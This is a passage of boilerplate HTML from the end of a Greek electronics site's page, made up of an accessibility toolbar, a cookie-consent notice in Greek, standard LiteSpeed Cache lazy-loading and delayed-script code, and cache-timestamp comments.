<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b54ea660288ac765aecda7b845cb62ba.js?ver=5caa2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 16:56:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:56:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1177cf59f937c99b1f1504b46e4ad9c6.css -->